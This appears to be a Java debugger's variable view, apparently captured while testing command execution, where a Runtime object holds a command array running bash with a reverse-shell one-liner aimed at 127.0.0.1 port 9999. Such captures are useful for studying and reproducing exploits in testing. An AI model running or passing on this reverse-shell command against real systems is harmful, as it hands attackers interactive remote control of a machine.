 Variables
this = {Runtime@503}
Variables debug info not available
cmdarray = {String[3]@510}
0 = "/bin/bash"
1 = "-c"
2 = "bash -i >& /dev/tcp/127.0.0.1/9999 0>&1"